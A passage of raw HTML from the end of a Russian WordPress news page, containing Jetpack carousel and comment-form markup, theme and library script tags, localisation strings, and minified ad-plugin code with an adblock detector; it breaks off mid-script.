										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Загружаются Комментарии... </span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Опубликовать комментарий...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Опубликовать комментарий..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">E-mail (обязательно)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Имя (обязательно)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Сайт</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Отправить комментарий" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript" src="https://sensaciy.net/wp-content/plugins/location-weather/assets/js/Old-locationWeather.min.js?ver=1.2.9" id="splw-old-script-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/skip-link-focus-fix.js?ver=20151215" id="true-news-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/libraries/slick/js/slick.min.js?ver=6.8.3" id="slick-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/libraries/magnific-popup/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/libraries/theiaStickySidebar/theia-sticky-sidebar.js?ver=6.8.3" id="theiaStickySidebar-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" id="true-news-pagination-js-extra">
/* <![CDATA[ */
var true_news_pagination = {"paged":"1","maxpage":"0","nextLink":"","ajax_url":"https:\/\/sensaciy.net\/wp-admin\/admin-ajax.php","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","pagination_layout":"numeric","ajax_nonce":"1fd281b91c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/pagination.js?ver=6.8.3" id="true-news-pagination-js"></script>
<script type="text/javascript" id="true-news-ajax-js-extra">
/* <![CDATA[ */
var true_news_ajax = {"ajax_url":"https:\/\/sensaciy.net\/wp-admin\/admin-ajax.php","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","ajax_nonce":"1fd281b91c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/ajax.js?ver=6.8.3" id="true-news-ajax-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"ru","strings":{"mejs.download-file":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0444\u0430\u0439\u043b","mejs.install-flash":"Flash player \u043f\u043b\u0430\u0433\u0438\u043d \u0431\u044b\u043b \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d \u0438\u043b\u0438 \u043d\u0435 \u0431\u044b\u043b \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0432 \u0432\u0430\u0448\u0435\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d Flash player \u0438\u043b\u0438 \u0441\u043a\u0430\u0447\u0430\u0439\u0442\u0435 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e \u0441 https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"\u041d\u0430 \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","mejs.play":"\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438","mejs.pause":"\u041f\u0430\u0443\u0437\u0430","mejs.time-slider":"\u0428\u043a\u0430\u043b\u0430 \u0432\u0440\u0435\u043c\u0435\u043d\u0438","mejs.time-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u043b\u0435\u0432\u043e\/\u0432\u043f\u0440\u0430\u0432\u043e, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u043e\u0434\u043d\u0443 \u0441\u0435\u043a\u0443\u043d\u0434\u0443; \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u0434\u0435\u0441\u044f\u0442\u044c \u0441\u0435\u043a\u0443\u043d\u0434.","mejs.live-broadcast":"\u041f\u0440\u044f\u043c\u0430\u044f \u0442\u0440\u0430\u043d\u0441\u043b\u044f\u0446\u0438\u044f","mejs.volume-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u0438\u043b\u0438 \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u044c.","mejs.unmute":"\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0432\u0443\u043a","mejs.mute":"\u0411\u0435\u0437 \u0437\u0432\u0443\u043a\u0430","mejs.volume-slider":"\u0420\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440 \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u0438","mejs.video-player":"\u0412\u0438\u0434\u0435\u043e\u043f\u043b\u0435\u0435\u0440","mejs.audio-player":"\u0410\u0443\u0434\u0438\u043e\u043f\u043b\u0435\u0435\u0440","mejs.captions-subtitles":"\u0421\u0443\u0431\u0442\u0438\u0442\u0440\u044b","mejs.captions-chapters":"\u0413\u043b\u0430\u0432\u044b","mejs.none":"\u041d\u0435\u0442","mejs.afrikaans":"\u0410\u0444\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0438\u0439","mejs.albanian":"\u0410\u043b\u0431\u0430\u043d\u0441\u043a\u0438\u0439","mejs.arabic":"\u0410\u0440\u0430\u0431\u0441\u043a\u0438\u0439","mejs.belarusian":"\u0411\u0435\u043b\u043e\u0440\u0443\u0441\u0441\u043a\u0438\u0439","mejs.bulgarian":"\u0411\u043e\u043b\u0433\u0430\u0440\u0441\u043a\u0438\u0439","mejs.catalan":"\u041a\u0430\u0442\u0430\u043b\u043e\u043d\u0441\u043a\u0438\u0439","mejs.chinese":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439","mejs.chinese-simplified":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0443\u043f\u0440\u043e\u0449\u0435\u043d\u043d\u044b\u0439)","mejs.chinese-traditional":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u044b\u0439)","mejs.croatian":"\u0425\u043e\u0440\u0432\u0430\u0442\u0441\u043a\u0438\u0439","mejs.czech":"\u0427\u0435\u0448\u0441\u043a\u0438\u0439","mejs.danish":"\u0414\u0430\u0442\u0441\u043a\u0438\u0439","mejs.dutch":"\u041d\u0438\u0434\u0435\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439 (\u0433\u043e\u043b\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439)","mejs.english":"\u0410\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.estonian":"\u042d\u0441\u0442\u043e\u043d\u0441\u043a\u0438\u0439","mejs.filipino":"\u0424\u0438\u043b\u0438\u043f\u043f\u0438\u043d\u0441\u043a\u0438\u0439","mejs.finnish":"\u0424\u0438\u043d\u0441\u043a\u0438\u0439","mejs.french":"\u0424\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u0438\u0439","mejs.galician":"\u0413\u0430\u043b\u0438\u0441\u0438\u0439\u0441\u043a\u0438\u0439","mejs.german":"\u041d\u0435\u043c\u0435\u0446\u043a\u0438\u0439","mejs.greek":"\u0413\u0440\u0435\u0447\u0435\u0441\u043a\u0438\u0439","mejs.haitian-creole":"\u0413\u0430\u0438\u0442\u044f\u043d\u0441\u043a\u0438\u0439 \u043a\u0440\u0435\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.hebrew":"\u0418\u0432\u0440\u0438\u0442","mejs.hindi":"\u0425\u0438\u043d\u0434\u0438","mejs.hungarian":"\u0412\u0435\u043d\u0433\u0435\u0440\u0441\u043a\u0438\u0439","mejs.icelandic":"\u0418\u0441\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.indonesian":"\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u0439\u0441\u043a\u0438\u0439","mejs.irish":"\u0418\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.italian":"\u0418\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u0438\u0439","mejs.japanese":"\u042f\u043f\u043e\u043d\u0441\u043a\u0438\u0439","mejs.korean":"\u041a\u043e\u0440\u0435\u0439\u0441\u043a\u0438\u0439","mejs.latvian":"\u041b\u0430\u0442\u044b\u0448\u0441\u043a\u0438\u0439","mejs.lithuanian":"\u041b\u0438\u0442\u043e\u0432\u0441\u043a\u0438\u0439","mejs.macedonian":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438\u0439","mejs.malay":"\u041c\u0430\u043b\u0430\u0439\u0441\u043a\u0438\u0439","mejs.maltese":"\u041c\u0430\u043b\u044c\u0442\u0438\u0439\u0441\u043a\u0438\u0439","mejs.norwegian":"\u041d\u043e\u0440\u0432\u0435\u0436\u0441\u043a\u0438\u0439","mejs.persian":"\u041f\u0435\u0440\u0441\u0438\u0434\u0441\u043a\u0438\u0439","mejs.polish":"\u041f\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.portuguese":"\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u044c\u0441\u043a\u0438\u0439","mejs.romanian":"\u0420\u0443\u043c\u044b\u043d\u0441\u043a\u0438\u0439","mejs.russian":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","mejs.serbian":"\u0421\u0435\u0440\u0431\u0441\u043a\u0438\u0439","mejs.slovak":"\u0421\u043b\u043e\u0432\u0430\u0446\u043a\u0438\u0439","mejs.slovenian":"\u0421\u043b\u043e\u0432\u0435\u043d\u0441\u043a\u0438\u0439","mejs.spanish":"\u0418\u0441\u043f\u0430\u043d\u0441\u043a\u0438\u0439","mejs.swahili":"\u0421\u0443\u0430\u0445\u0438\u043b\u0438","mejs.swedish":"\u0428\u0432\u0435\u0434\u0441\u043a\u0438\u0439","mejs.tagalog":"\u0422\u0430\u0433\u0430\u043b\u043e\u0433","mejs.thai":"\u0422\u0430\u0439\u0441\u043a\u0438\u0439","mejs.turkish":"\u0422\u0443\u0440\u0435\u0446\u043a\u0438\u0439","mejs.ukrainian":"\u0423\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u0438\u0439","mejs.vietnamese":"\u0412\u044c\u0435\u0442\u043d\u0430\u043c\u0441\u043a\u0438\u0439","mejs.welsh":"\u0412\u0430\u043b\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.yiddish":"\u0418\u0434\u0438\u0448"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/script.js?ver=6.8.3" id="true-news-script-js"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/sensaciy.net\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"ru","ajaxurl":"https:\/\/sensaciy.net\/wp-admin\/admin-ajax.php","nonce":"d8d919834f","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"\u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","post_comment":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","write_comment":"\u041e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","loading_comments":"\u0417\u0430\u0433\u0440\u0443\u0436\u0430\u044e\u0442\u0441\u044f \u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438... ","download_original":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432 \u043f\u043e\u043b\u043d\u043e\u043c \u0440\u0430\u0437\u043c\u0435\u0440\u0435 <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0442\u0435\u043a\u0441\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f.","no_comment_email":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u043a\u0430\u0436\u0438\u0442\u0435 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b. \u043f\u043e\u0447\u0442\u044b, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439.","no_comment_author":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u043a\u0430\u0436\u0438\u0442\u0435 \u0441\u0432\u043e\u0435 \u0438\u043c\u044f, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439.","comment_post_error":"\u0421\u043e\u0436\u0430\u043b\u0435\u0435\u043c, \u043d\u043e \u0432\u043e \u0432\u0440\u0435\u043c\u044f \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f \u0432\u043e\u0437\u043d\u0438\u043a\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","comment_approved":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u044b\u043b \u043e\u0434\u043e\u0431\u0440\u0435\u043d.","comment_unapproved":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043e\u0436\u0438\u0434\u0430\u0435\u0442 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438.","camera":"\u041a\u0430\u043c\u0435\u0440\u0430","aperture":"\u0410\u043f\u0435\u0440\u0442\u0443\u0440\u0430","shutter_speed":"\u0412\u044b\u0434\u0435\u0440\u0436\u043a\u0430","focal_length":"\u0414\u043b\u0438\u043d\u0430 \u0424\u043e\u043a\u0443\u0441\u0430","copyright":"\u0410\u0432\u0442\u043e\u0440\u0441\u043a\u0438\u0435 \u043f\u0440\u0430\u0432\u0430","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/sensaciy.net\/wp-login.php?redirect_to=https%3A%2F%2Fsensaciy.net%2Fpohoroni-smolnim-metrostroya-okazalis-prezhdevremennimi%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/10.8/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script src='https://stats.wp.com/e-202605.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.8',blog:'141800794',post:'104817',tz:'3',srv:'sensaciy.net'} ]);
	_stq.push([ 'clickTrackerInit', '141800794', '104817' ]);
</script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof 